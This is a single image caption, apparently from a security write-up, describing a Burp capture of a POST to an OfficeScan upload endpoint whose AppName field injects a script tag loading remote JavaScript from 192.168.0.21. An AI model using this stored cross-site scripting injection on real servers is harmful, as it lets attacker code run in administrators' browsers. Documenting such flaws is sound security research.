 Burp/HTTP client showing POST to /officescan/PLS_TMMS_CGI/cgiosmaUpload.dll with AppName containing <script src="https://192.168.0.21/luriel_v2.js">.